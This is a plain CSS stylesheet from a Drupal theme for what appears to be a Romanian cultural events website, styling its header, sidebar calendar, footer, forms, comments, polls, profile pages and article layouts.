table ul.links {
  margin: 0;
  padding: 0;
  font-size: 1em;
}
table ul.links li {
  padding: 0 1em 0 0;
}

/* ------------------ List Styles ------------------ */

.block ol,
.block ul {
  margin: 0;
  padding: 0 0 0.25em 1em; /* LTR */
}
.contextual-links-wrapper {
  font-size: small !important;
}
ul.contextual-links {
  font-size: 0.923em;
}
.contextual-links-wrapper a {
}
.item-list .pager {
  font-size: 0.929em;
}
.item-list .pager li {
    padding: 2px;
}
.item-list .pager li a {
    background-color: #E74E25;
    color: #FFFFFF;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 10px;
    font-weight: bold;
    margin: 1px;
    padding: 4px;
}
.item-list .pager li a:hover {
    background-color: #4F2A0A;
    color: #FFFFFF;
}

ul.menu li {
  margin: 0;
}
.region-content ul,
.region-content ol {
  margin: 1em 0;
  padding: 0 0 0.25em 2.5em; /* LTR */
}
.item-list ul li {
  margin: 0;
  padding: 0.2em 0.5em 0 0; /* LTR */
}
ul.tips {
  padding: 0 0 0 1.25em; /* LTR */
}

/* ------------------ Header ------------------ */


/* Region header blocks. */
#header {
    padding-top: 5px;
}
#header-left {
    display: block;
    float: left;
    height: 155px;
    width: 212px;
}
#header-left .logo {
    margin-left: 25px;
}
#header-right {
    display: block;
    float: right;
    width: 770px;
    height: 155px;
}
.region-header {
    height: 120px;
}
.region-header .block {
    float: right;
    margin: 0;
    padding: 15px 0 0;
}
.region-header .block .content {
  margin: 0;
  padding: 0;
}
.region-header .block ul {
  margin: 0;
  padding: 0;
}
.region-header .block li {
  list-style: none;
  list-style-image: none;
  padding: 0;
}
.feed-icon-top {
    float: right;
    height: 20px;
    text-align: right;
    width: 20px;
}


/* ------------------- Main ------------------- */

#main {
  margin-bottom: 5px;
}

/* --------------- Highlighted ---------------- */

#highlighted {
  font-size: 120%;
}

/* ------------------- Help ------------------- */

.region-help {
  border: 1px solid #d3d7d9;
  padding: 0.5em;
  margin-bottom: 0.5em;
}

/* ----------------- Content ------------------ */

h1#page-title {
    /*
    color: #E55124;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-style: italic;
    margin-bottom: 7px;
    margin-left: 10px;
    margin-top: 9px;
    */
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    font-weight: bold;
    height: 28px;
    padding-left: 10px;
    padding-top: 10px;
    text-align: left;
    font-style: normal;
    margin-left: 0;

}

.node .content {
  font-size: 12px;
  text-align: justify;
}
.node-teaser {
    min-height: 160px;
}
.node-teaser .content {
  font-size: 12px;
  padding-bottom: 10px;
  text-align: justify;
}
.node-teaser p {margin: 0;}
.node-teaser .titlu-articol h2{
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-style: italic;
    margin: 9px 0 7px 10px;
}
.node-teaser .titlu-articol h2 a{
    color: #E55124;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-style: italic;
    margin: 9px 0 7px 10px;
    text-decoration: none;
}
.node-teaser .titlu-articol h2 a:hover {
  text-decoration: underline;
}

.node-sticky {
  background: #f9f9f9;
  background: rgba(0, 0, 0, 0.024);
  border: 1px solid #d3d7d9;
  padding: 0 15px 15px;
}
.node-full {
  background: none;
  border: none;
  padding: 0;
}
.node-teaser .content {
  clear: none;
}

.field-type-taxonomy-term-reference ul.links {
  padding: 0;
  margin: 0;
  list-style: none;
}
.field-type-taxonomy-term-reference ul.links li {
  float: left; /* LTR */
  padding: 0 5px 0 0; /* LTR */
  white-space: nowrap;
}
.link-wrapper {
  text-align: right;
}
.field-type-image img,
.user-picture img {
  margin: 0 0 1em;
}
ul.links {
  color: #68696b;
  font-size: 0.821em;
}
.node-unpublished {
  background-color: #F2EBC4;
}
.node-unpublished .comment-text .comment-arrow {
  border-left: 1px solid #fff4f4;
  border-right: 1px solid #fff4f4;
}

/* ----------------- Comments ----------------- */

.comment h2.title {
  margin-bottom: 1em;
}

.comment {
    color: #33261A;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 12px;
    line-height: 18px;
    margin-bottom: 6px;
}

.comment .attribution .username {
  white-space: nowrap;
}
.comment .submitted p {
  margin: 4px 0;
}
.comment .comment-text {
    background-color: #FFFFFF;
    border: 1px solid #DECFBC;
    color: #33261A;
    margin-top: 1px;
    padding: 5px;
}
.comment .indented {
  margin-left: 40px; /* LTR */
}
.comment ul.links {
  padding: 0 0 0.25em 0;
}
.comment ul.links li {
  padding: 0 0.5em 0 0; /* LTR */
}
.comment-unpublished {
  margin-right: 5px; /* LTR */
  padding: 5px 2px 5px 5px; /* LTR */
}
.comment-unpublished .comment-text .comment-arrow {
  border-left: 1px solid #fff4f4;
  border-right: 1px solid #fff4f4;
}

/* ------------------ Sidebar ----------------- */
/* Meniu sidebar left */
#block-block-1 {
    background: url("../images/orangearrow.jpg") no-repeat scroll 195px 0 transparent;
    border-top: 3px solid #E55124;
}

.navcontainer ul#navlist {
    list-style-type: none;
    margin: 10px 0 0;
    padding: 0;
    text-align: left;
}
.navcontainer ul li a {
    background: url("../images/navarrow.jpg") no-repeat scroll right center transparent;
    border-bottom: 1px dashed #C6BFAA;
    color: #33261A;
    display: block;
    margin-top: 4px;
    padding-bottom: 2px;
    padding-left: 3px;
    text-decoration: none;
    width: 190px;
    text-indent: 10px;
}
.navcontainer ul li a:hover {
    background: url("../images/navarrowhover.jpg") no-repeat scroll right center transparent;
    color: #E55124;
}
.navcontainer ul li a:active {
    background: url("../images/navarrow.jpg") no-repeat scroll right center transparent;
    color: #33261A;
}
/* Blocuri sidebar */
#block-views-calendar-block_1, #block-block-3, #block-block-4, #block-search-form, #block-altiasinewsletterblock-altiasi_newsletter_block_stanga {
    margin-top: 8px;
}
#block-views-calendar-block_1, #block-block-3, #block-block-4, #block-search-form, #block-altiasinewsletterblock-altiasi_newsletter_block_stanga {
    background: url("../images/orangearrow.jpg") no-repeat scroll 195px 0 transparent;
    border-top: 3px solid #33261A;
}
h6.block-title {
    color: #E55124;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-weight: bold;
    padding: 7px 0 7px 6px;
    text-align: left;
}
#block-block-3 .content, #block-block-4 .content{
    padding-left: 6px;
}

#block-views-calendar-block_1 .view .date-nav-wrapper .date-prev, #block-views-calendar-block_1 .view .date-nav-wrapper .date-next {
    padding: 0;
}
.view .date-nav-wrapper .date-next span {
    margin-right: 10px;
    -webkit-margin-right: 0;
}
@media screen and (-webkit-min-device-pixel-ratio:0){
.view .date-nav-wrapper .date-next span {
    margin-right: 0;
}
.view .date-nav-wrapper .date-next span a{
    margin-right: 10px;
}
}


.view .date-nav-wrapper .date-prev {
    margin-right: 16px;
}

#block-views-calendar-block_1 .view .date-nav-wrapper .date-heading h3 {
    font-size: 12px;
    line-height: 21px;
}
#block-views-calendar-block_1 .view .date-nav-wrapper .date-nav {
    background-color: transparent;
    border: 0 none;
    height: auto;
    min-height: 5px;
    position: relative;
}

#block-views-calendar-block_1 table.mini thead {
    border-bottom: 2px solid #33261A;
    margin-bottom: 3px;
    margin-top: 2px;
}
#block-views-calendar-block_1 table.mini thead, .calendar-calendar table.mini tbody {
    color: #33261A;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 10px;
    padding: 2px 4px;
    text-align: center;
}
#block-views-calendar-block_1 th.days {
    background: none repeat scroll 0 50% transparent;
    color: #333333;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 11px;
    font-weight: bold;
    padding: 2px;
    border: 0 none;
}
#block-views-calendar-block_1 table.mini td.mini {
    height: 17px;
    width: 17px;
    text-align: center;
}
#block-views-calendar-block_1 table.mini td.empty {
    background: none repeat scroll 0 50% transparent;
    border: 0 none;
}
#block-views-calendar-block_1 tr {

    margin: 0;
    padding: 0;
}
/* ----  Pagina Calendar --- */
ul.inline li.calendar-week {
    display: block;
}
.view .date-nav-wrapper .date-heading h3 {
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
}
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next {
    background: none repeat scroll 0 0 #33261A;
}
.view .date-nav-wrapper .date-prev a, .view .date-nav-wrapper .date-next a {
    color: #FFFFFF;
    font-size: 12px;
    text-decoration: none;
}
.view .date-nav-wrapper .date-prev a:hover, .view .date-nav-wrapper .date-next a:hover {
    color: #E74E25;
    font-size: 12px;
    text-decoration: none;
}
.calendar-calendar th.days {
    background-color: #F7F2D9;
    border: 1px solid #33261A;
    color: #33261A;
    font-weight: bold;
}
.calendar-calendar td .inner div.day a {
    color: #E74E25;
}
.calendar-calendar .month-view .full td.single-day .calendar-empty, .calendar-calendar .month-view .full td.single-day.empty, .calendar-calendar .month-view .full td.date-box.empty {
    background: none repeat scroll 0 0 #F7F2DA;
}
.calendar-calendar tr {

}
.calendar-calendar td {
    border: 1px solid #33261A;
}
.calendar-calendar .month-view .full td.multi-day div.monthview, .calendar-calendar .week-view .full td.multi-day div.weekview, .calendar-calendar .day-view .full td.multi-day div.dayview {
    background: none repeat scroll 0 0 #EBDD99;
    color: #FFFFFF;
    height: 1.9em;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
}
.calendar-calendar .month-view .full td.multi-day .inner .monthview .continues, .calendar-calendar .month-view .full td.multi-day .inner .monthview .cutoff, .calendar-calendar .week-view .full td.multi-day .inner .weekview .continues, .calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff {
    background: none repeat scroll 0 0 #EBDD99;
}
/* ------------------ Footer ------------------ */

#footer-wrapper {
    margin: 0 auto;
    display: block;
    text-align: center;
    background-color: #33261A;
    color: #FFFFFF;
    padding-bottom: 25px;
}
#footer-wrapper .section{
    width: 980px;
    margin: 0 auto;
    display: block;
    text-align: center;
}
#footer-columns {
    margin-top: 25px;
    text-align: left;
    vertical-align: bottom;
}
#footer-columns h6.block-title {
    color: #F7F2DA;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    margin-bottom: 15px;
    padding: 0;
    font-weight: normal;
}
#footer-columns .block .content {
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 11px;
}

#footer-columns .echipacontact, #footer-columns .echipacontact2, .echipacontact, .echipacontact2{
    color: #E55124;
    font-size: 11px;
    text-align: left;
    text-decoration: none;
}
#footer-columns .echipacontact:hover, #footer-columns .echipacontact2:hover, .echipacontact:hover, .echipacontact2:hover {
    color: #F7F2DA;
    text-decoration: underline;
}

#footer-columns .content {
  margin-top: 0;
}
#footer-columns p {
  margin-top: 1em;
}
#footer-columns .content ul {
  list-style: none;
  padding-left: 0; /* LTR */
  margin-left: 0;
}
#footer-columns .content li {
  list-style: none;
  margin: 0;
  padding: 0;
}
#footer-columns .content li a {
  display: block;
  border-bottom: 1px solid #555;
  line-height: 1.2;
  padding: 0.8em 2px 0.8em 20px; /* LTR */
  text-indent: -15px;
}
#footer-columns .content li a:hover,
#footer-columns .content li a:focus {
  background-color: #1f1f21;
  text-decoration: none;
}
#block-altiasifooterblocks-se_intampla h4 a, #block-altiasifooterblocks-noi_recomandam h4 a{
    background: url("../images/footerarrow2.jpg") no-repeat scroll right center transparent;
    color: #F7F2DA;
    display: block;
    padding-bottom: 2px !important;
    padding-left: 14px;
    text-decoration: none;
    font-weight: normal;
}
#block-altiasifooterblocks-se_intampla h4 a:hover, #block-altiasifooterblocks-noi_recomandam h4 a:hover {
    background: url("../images/footerarrowhover2.jpg") no-repeat scroll right center transparent;
    color: #E25125;
}
#block-altiasifooterblocks-se_intampla h4, #block-altiasifooterblocks-noi_recomandam h4 {
    border-bottom: 1px dashed #665A4C;
    color: #F7F2DA;
    display: block;
    list-style: none outside none;
    margin: 4px 0 0;
    padding: 0 0 0 3px;
    text-decoration: none;
}
#block-altiasifooterblocks-se_intampla h4.last-cladire, #block-altiasifooterblocks-noi_recomandam h4.last-persoana {
   border: 0 none;
}
h4.last-teatru {
    background: url("../images/iteatru.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-film {
    background: url("../images/ifilm.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-carte {
    background: url("../images/icarte.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-muzica {
    background: url("../images/imuzica.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-expozitie {
    background: url("../images/iexpozitie.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-persoana {
    background: url("../images/ipersoana.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-cladire {
    background: url("../images/icladire.gif") no-repeat scroll 0 0.3em transparent;
}

#footer {

}

#block-block-6 {
    color: #FFFFFF;
    text-align: left;
    float: left;
    width: 400px;
}
#block-block-7 {
    float: right;
    width: 400px;
    text-align: right;
}
/* --------------- System Tabs  --------------- */

.tabs {
  margin-bottom: 5px;
}
.tabs ul.primary {
  padding: 0 3px;
  margin: 0;
  overflow: hidden;
  border: none;
  background: transparent url(../images/tabs-border.png) repeat-x left bottom;
}
.tabs ul.primary li {
  display: block;
  float: left; /* LTR */
  vertical-align: bottom;
  margin: 0 5px 0 0; /* LTR */
}
.tabs ul.primary li.active a {
  border-bottom: 1px solid #ffffff;
}
.tabs ul.primary li a {
  color: #000;
  background-color: #ededed;
  height: 1.8em;
  line-height: 1.9;
  display: block;
  font-size: 0.929em;
  float: left; /* not LTR */
  padding: 0 10px 3px;
  margin: 0;
}
.tabs ul.primary li.active a {
  background-color: #ffffff;
}
.tabs ul.secondary {
  border-bottom: none;
  padding: 0.5em 0;
}
.tabs ul.secondary li {
  display: block;
  float: left; /* LTR */
}
.tabs ul.secondary li:last-child {
  border-right: none; /* LTR */
}
.tabs ul.secondary li:first-child {
  padding-left: 0; /* LTR */
}
.tabs ul.secondary li a {
  padding: 0.25em 0.5em;
}
.tabs ul.secondary li a.active {
  background: #ccc;
  border-bottom: none;
}
ul.action-links {
  list-style: none;
  margin: 5px;
  padding: 0.5em 1em;
}
ul.action-links li {
  display: inline-block;
  margin-left: 10px;
}
ul.action-links li a {
  padding-left: 15px;
  background: url(../images/add.png) no-repeat left center;
  margin: 0 10px 0 0;
}

/* ---------------- Messages  ----------------- */

#messages {
  padding: 5px 0 5px;
  margin: 0 auto;
}

div.messages {
  margin: 8px 15px;
}


/* -------------- User Profile   -------------- */

.profile .user-picture {
  float: none;
}

/* -------------- Password Meter  ------------- */

.confirm-parent,
.password-parent {
  width: 34em;
}
.password-parent,
div.form-item div.password-suggestions {
  position: relative;
}
.password-strength-text,
.password-strength-title,
div.password-confirm {
  font-size: 0.82em;
}
.password-strength-text {
  margin-top: 0.2em;
}
div.password-confirm {
  margin-top: 2.2em;
  width: 20.73em;
}

/* ---------------- Buttons    ---------------- */

input.form-submit,
a.button {
    background: none repeat scroll 0 0 #33261A;
    border-color: #433223 #32251A #221911;
    border-style: solid;
    border-width: 1px;
    color: #FFFFFF;
    cursor: pointer;
    font-size: 11px;
    font-weight: normal;
    margin-bottom: 5px;
    margin-right: 5px;
    padding: 3px 8px;
    text-align: center;
}
a.button:link,
a.button:visited,
a.button:hover,
a.button:focus,
a.button:active {
  text-decoration: none;
  color: #5a5a5a;
}

#altiasinewsletterblock-form--2 input.form-submit,
a.button {
background: none repeat scroll 0 0 #E75228;
}


/*
input#edit-submit, input#edit-preview, input#edit-delete {
    background-image: url("../images/posteazacomentariu.jpg");
    border: 0 none;
    color: #FFFFFF;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 11px;
    height: 18px;
    width: 110px;
}*/

/* -------------- Form Elements   ------------- */

fieldset {
  background: #ffffff;
  border: 1px solid #cccccc;
  margin-top: 10px;
  margin-bottom: 32px;
  padding: 0 0 10px;
  position: relative;
  top: 12px; /* Offsets the negative margin of legends */
}
.fieldset-wrapper {
  margin-top: 25px;
}
.node-form .vertical-tabs .fieldset-wrapper {
  margin-top: 12px;
}
.filter-wrapper {
  top: 0;
  padding: 1em 0 0.2em;
}
.filter-help a {
  font-size: 0.857em;
  padding: 2px 20px 0;
}
.filter-wrapper .form-item label {
  margin-right: 10px;
}
.filter-wrapper .form-item {
  padding: 0 0 0.5em 0.5em;
}
.filter-guidelines {
  padding: 0 1.5em 0 0.5em;
}
fieldset.collapsed {
  background: transparent;
}
fieldset legend {
  background: #dbdbdb;
  border: 1px solid #ccc;
  border-bottom: none;
  color: #3b3b3b;
  display: block;
  height: 2em;
  left: -1px; /* LTR */
  font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
  line-height: 2;
  padding: 0;
  position: absolute;
  text-indent: 10px;
  top: -12px;
  width: 100%;
}

fieldset legend a {
  color: #3b3b3b;
}
fieldset legend a:hover,
fieldset legend a:focus,
fieldset legend a:active {
  color: #000;
}
fieldset .fieldset-wrapper {
  padding: 0 10px;
}
fieldset .fieldset-description {
  margin-top: 5px;
  margin-bottom: 1em;
  line-height: 1.4;
  color: #3c3c3c;
  font-style: italic;
}
input {
  margin: 2px 0;
  padding: 3px;
}
input,
textarea {
  font-size: 13px;
}
textarea {
  line-height: 1.5;
}
textarea.form-textarea,
select.form-select {
  padding: 4px;
}
input.form-text,
textarea.form-textarea,
select.form-select {
  border: 1px solid #ccc;
}




.password-suggestions ul li {
  margin-left: 1.2em; /* LTR */
}
.form-item {
  margin-bottom: 1em;
  margin-top: 2px;
}
.form-item label {
  font-size: 0.929em;
}
form .field-multiple-table th.field-label {
    padding-left: 5px;
}
.form-type-radio label,
.form-type-checkbox label {
  margin-left: 4px;
}
.form-type-radio .description,
.form-type-checkbox .description {
  margin-left: 2px;
}
.form-actions {
  padding-top: 5px;
}
.form-item, .form-actions {
    margin-bottom: 5px;
    margin-top: 5px;
}
div.image-widget-data {
    float: left;
    width: 60%;
}
.form-item .description {
    font-size: 10px;
    white-space: normal;
    word-wrap: break-word;
}
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-0-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-1-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-2-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-3-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-4-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-5-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-6-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-7-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-8-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-9-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-10-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-11-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-12-alt
{
    display: none;
}
table#edit-field-image-und-table .image-widget .form-item-field-image-und-0-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-1-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-2-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-3-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-4-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-5-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-6-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-7-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-8-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-9-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-10-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-11-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-12-alt
{
    display: none;
}
table#edit-field-image-ro-table .image-widget span.file, table#edit-field-image-ro-table .image-widget span.file-size{
    display: none;
}
table#edit-field-image-und-table .image-widget span.file, table#edit-field-image-und-table .image-widget span.file-size{
    display: none;
}
/* Contact Form */
.contact-form #edit-name {
  width: 98%;
}
.contact-form #edit-mail {
  width: 98%;
}
.contact-form #edit-subject {
  width: 98%;
}
.contact-form #edit-message {
  width: 100%;
  height: 294px;
}
.contact-form .resizable-textarea .grippie {
  width: 100%;
}

/* Disabled form elements */
input.form-button-disabled,
input.form-button-disabled:hover,
input.form-button-disabled:focus,
input.form-button-disabled:active,
.form-disabled input,
.form-disabled select,
.form-disabled textarea {
  background: #ededed;
  border-color: #bbb;
  color: #717171;
}
.form-disabled .grippie {
  background-color: #ededed;
  border-color: #bbb;
}
.form-disabled label {
  color: #717171;
}

/* Animated throbber */
html.js input.form-autocomplete {
  background-position: 100% 4px; /* LTR */
}
html.js input.throbbing {
  background-position: 100% -16px; /* LTR */
}

/* Comment form */
.comment-form label {
  float: left; /* LTR */
  font-size: 0.929em;
  width: 120px;
}
.comment-form input,
.comment-form .form-select {
  margin: 0;
}
.comment-form .form-type-textarea label {
  float: none;
}
.comment-form .form-item,
.comment-form .form-radios,
.comment-form .form-type-checkbox,
.comment-form .form-select {
  margin-bottom: 10px;
  overflow: hidden;
}
.comment-form .form-type-checkbox,
.comment-form .form-radios {
  margin-left: 120px; /* LTR */
}
.comment-form .form-type-checkbox label,
.comment-form .form-radios label {
  float: none;
  margin-top: 0;
}
.comment-form input.form-file {
  width: auto;
}
.no-sidebars .comment-form .form-text {
  width: 800px;
}
.one-sidebar .comment-form .form-text {
  width: 500px;
}
.two-sidebars .comment-form .form-text {
  width: 320px;
}
.comment-form .form-item .description {
  font-size: 0.786em;
  line-height: 1.2;
  margin-left: 120px; /* LTR */
}
#content h2.comment-form {
  margin-bottom: 0.5em;
}
.comment-form .form-textarea {

}
.comment-form fieldset.filter-wrapper .fieldset-wrapper,
.comment-form .text-format-wrapper .form-item {
  margin-top: 0;
  margin-bottom: 0;
}
.filter-wrapper label {
  width: auto;
  float: none;
}
.filter-wrapper .form-select {
  min-width: 120px;
}
.comment-form fieldset.filter-wrapper .tips {
  font-size: 0.786em;
}
#comment-body-add-more-wrapper .form-type-textarea label {
  margin-bottom: 0.4em;
}
#edit-actions input {
  margin-right: 0.6em; /* LTR */
}

/* -------------- Other Overrides ------------- */

div.password-suggestions {
  border: 0;
}
.ui-widget-overlay {
  background: #222222;
  opacity: 0.7;
}
div.vertical-tabs {
    background: none repeat scroll 0 0 #FFFFFF;
}
div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane {
  padding: 1em;
}
#forum tr td.forum {
  padding-left: 35px;
}
#forum .name {
  font-size: 1.083em;
}
#forum .description {
  font-size: 1em;
}

/* --------------- Search Form ---------------- */

#block-search-form .content {
  margin-top: 0;
}
#search-form input#edit-keys,
#block-search-form .form-item-search-block-form input
 {
    font-size: 11px;
    margin-left: 0;
    padding-left: 4px;
    padding-top: 3px;
    width: 120px;
    background-color: #FFFFFF;
    border: 1px solid #DECFBC;
}
#edit-actions--2 {
    display: block;
}
#block-altiasinewsletterblock-altiasi_newsletter_block_stanga input.form-text
 {
    background-color: #FFFFFF;
    border: 1px solid #DECFBC;
    display: block;
    float: left;
    width: 120px;
    font-size: 11px;
}
.feed-icon {
    padding-top: 2px;
}
span.aboneazate {
    float: left;
    font-size: 11px;
    padding: 3px 35px 0 0;
}
span.emailarticol, span.rssarticol {
    color: #E55124;
}
/*
#search-block-form input.form-submit,
#search-form input.form-submit {
    margin: 10px 0 10px 57px;
    padding: 0 4px 0 25px;
    width: 110px;
  cursor: pointer;
  border: 0 none;
  color: #FFFFFF;
  background: url(../images/posteazacomentariu.jpg);
  overflow: hidden;
}

#search-block-form input.form-submit:hover,
#search-block-form input.form-submit:focus,
#search-form input.form-submit:hover,
#search-form input.form-submit:focus {
  background-position: center bottom;
}
*/
#search-form .form-item-keys label {
  display: block;
}

/* --------------- Search Results ---------------- */
ol.search-results {
  padding-left: 0;
}
.search-results li {
  border-bottom: 1px solid #d3d7d9;
  padding-bottom: 0.4285em;
  margin-bottom: 0.5em;
}
.search-results li:last-child {
  border-bottom: none;
  padding-bottom: none;
  margin-bottom: 1em;
}
.search-results .search-snippet-info {
  padding-left: 0;
}

/* -------------- Shortcut Links -------------- */

.shortcut-wrapper {
  margin: 2.2em 0 1.1em 0; /* Same as usual h1#page-title margin. */
}
.shortcut-wrapper h1#page-title {
  float: left; /* LTR */
  margin: 0;
}
div.add-or-remove-shortcuts {
  padding-top: 0.9em;
}
.overlay div.add-or-remove-shortcuts {
  padding-top: 0.8em;
}

/* ---------- Admin-specific Theming ---------- */

.page-admin #content img {
  margin-right: 15px; /* LTR */
}
.page-admin #content .simpletest-image img {
  margin: 0;
}
.page-admin-structure-block-demo .block-region {
  background: #ffff66;
  border: 1px dotted #9f9e00;
  color: #000;
  font: 90% "Lucida Grande", "Lucida Sans Unicode", sans-serif;
  margin: 5px;
  padding: 5px;
  text-align: center;
  text-shadow: none;
}
.page-admin-structure-block-demo #featured .block-region {
  font-size: 0.55em;
}
.page-admin-structure-block-demo #header .block-region {
  width: 500px;
}
.page-admin #admin-dblog img {
  margin: 0 5px;
}
/* Fix spacing when Seven is used in the overlay. */
#system-theme-settings fieldset {
  padding: 0;
}
#system-theme-settings fieldset .fieldset-legend {
  margin-top: 0;
}
/* Configuration. */
div.admin .right,
div.admin .left {
  width: 49%;
  margin: 0;
}
div.admin-panel {
  background: #fbfbfb;
  border: 1px solid #ccc;
  margin: 10px 0;
  padding: 0 5px 5px;
}
div.admin-panel h3 {
  margin: 16px 7px;
}
div.admin-panel dt {
  border-top: 1px solid #ccc;
  padding: 7px 0 0;
}
div.admin-panel dd {
  margin: 0 0 10px;
}
div.admin-panel .description {
  margin: 0 0 14px 7px;
}

/* ---------- Overlay layout styles ----------- */

.overlay #main,
.overlay #content {
  width: auto;
  float: none;
}
.overlay #page {
  padding: 0 2em;
}
.overlay .region-page-top,
.overlay #header,
.overlay #page-title,
.overlay #featured,
.overlay #sidebar-first,
.overlay #triptych-wrapper,
.overlay #footer-wrapper {
  display: none;
}
.overlay-processed .field-type-image {
  display: block;
  float: none;
}
.overlay #messages {
  width: auto;
}

/* ---------- Poll ----------- */

.node .poll {
  margin: 2em 0;
}
.node .poll #edit-choice {
  margin: 0 0 1.5em;
}
.poll .vote-form {
  text-align: left; /* LTR */
}
.poll .vote-form .choices {
  margin: 0;
}
.poll .percent {
  font-size: 0.857em;
  font-style: italic;
  margin-bottom: 3em;
  margin-top: -3.2em;
  float: right;
  text-align: right;
}
.poll .text {
  clear: right;
  margin-right: 2.25em;
}
.poll .total {
  font-size: 0.929em;
  font-style: italic;
  text-align: right; /* LTR */
  clear: both;
}
.node .poll {
  margin: 1.8em 0 0;
}
.node .poll .text {
  margin-right: 6.75em;
}
.node .poll #edit-choice {
  margin: 0 0 1.2em;
}
.poll .bar .foreground {
  background-color: #666;
}
#footer-wrapper .poll .bar {
  background-color: #666;
}
#footer-wrapper .poll .bar .foreground {
  background-color: #ddd;
}


/*
* profil utilizator
*/

.profile-name-rol {
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    padding: 5px 10px 7px;
}
.profile-name .field{
    float: left;
    display: inline;
}
.profile-name .field-name-field-profile-nume {
    color: #CC2826;
}
.profile-middle-left {
        float: left;
        display: block;
        width: 215px;
}
.profile-middle-left .user-picture img{
    border: 1px solid #33261A;
    margin: 0 7px 7px 6px;

}
.profile-middle-right {
    float: left;
    display: block;
    width: 464px;
}
.profile-name-2 .field-name-field-profile-nume {
    color: #CC2826;
}
.articol-autor, .articole-scrise{
    display: inline;
    float: left;
}
.articol-autor {
    font-weight: bold;
    color: #000;
}

/* ---------- Node Articol ----------- */

.coloana_stanga {
    float: left;
    display: block;
    width: 171px;
    border-top: 3px solid #33261A;
}
.coloana_dreapta {
    display: block;
    float: right;
    width: 590px;
}
.infodetails {
    margin: 12px 0;
}

.tipularticolului {
    color: #33261A;
    font-size: 11px;
    margin: 10px 0 10px 10px;
    font-weight: bold;
}
.datalocatie {
    font-size: 11px;
    line-height: 14px;
    margin: 0 0 5px 10px;
}
.datalocatie .field-label{
    color: #28A7B0;
}
.datalocatie .field-item{
    color: #33261A;
}
.stats-left {
    color: #E55124;
    display: block;
    float: left;
/*    padding-left: 10px; */
    width: 39px;
    text-align:  center;
    font-size: 0.821em;
}

.stats-left span {
    color: #E55124;
}

.stats-left ul, .stats-left ul li, .stats-left-text ul li{
    margin: 0;
    padding: 0;
}
.stats-left ul.inline li {
    padding: 0;
}
.stats-left-img {
    height: 21px;
}
.stats-left-text ul{
    font-size: 0.87em;
}
.stats-left2 {
    color: #E55124;
    display: block;
    float: left;
    padding-left: 3px;
    width: 29px;
    text-align:  center;
    font-size: 0.821em;
}
.stats-left2 .stats-left-text{
    padding-top: 13px;
}
.facebook-right {
    display: block;
    float: right;
    padding-right: 0px;
    padding-top: 10px;
    width: 65px;
    margin-right: 12px;
}
.adresaev {
    font-size: 10px;
    line-height: 14px;
    margin: 0 0 5px 10px;
}
.adresaev .field-label{
    color: #E55124;
    font-weight: normal;
}
.articolheader {
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    margin-bottom: 11px;
}
.titlu-articol {
    float: left;
    width: 535px;
}
.imagine-articol {
    margin: -7px 0 0 530px;
    position: absolute;
    text-align: right;
    width: 60px;
}
.galleryformatter {
    padding: 0 0 14px 0;
}
.galleryformatter-greenarrows .gallery-thumbs {
    padding: 0;
}

.galleryformatter-greenarrows .gallery-slides .panel-overlay {

    bottom: 0;

}

.node-full .field-name-field-etichete {
    color: #33261A;
    font-family: Verdana,Arial,Helvetica,hsans-serif;
    font-size: 11px;
    margin: 15px 0 0 0;
}
.node-full .field-name-field-etichete h5.field-label{
    color: #E55124;
    font-size: 11px;
    padding-right: 10px;
    font-weight: normal;
}
